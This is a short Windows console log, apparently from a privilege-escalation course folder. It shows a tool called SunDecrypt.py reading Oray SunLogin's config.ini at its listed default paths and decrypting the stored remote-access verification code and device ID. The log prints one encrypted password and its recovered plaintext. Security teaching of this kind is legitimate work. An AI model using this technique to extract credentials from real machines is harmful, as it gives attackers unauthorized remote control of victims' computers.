 F:\MyClass\课件\权限提升\03_权限提升_数据库\工具\Sunflower_get_Password-main\Sunflower_get_Password-main>py -3.8 SunDecrypt.py
向日葵encry_pwd(本机验证码), fastcode(本机识别码)提取
--WAF
向日葵默认配置文件路径:
安装版: C:\Program Files\Oray\SunLogin\SunloginClient\config.ini
便携版: C:\ProgramData\Oray\SunloginClient\config.ini
本机验证码参数: encry_pwd
本机识别码参数: fastcode(去掉开头字母)
sunlogincode: 判断用户是否登录状态
请判断config.ini配置文件中是否存在sunlogincode参数,存在为登录状态否则未登录
请输入需要解密的密码:z+W1uuw+maA=
请输入sunlogincode值(没有就按回车键):
解密成功: v970KJ
F:\MyClass\课件\权限提升\03_权限提升_数据库\工具\Sunflower_get_Password-main\Sunflower_get_Password-main>pause;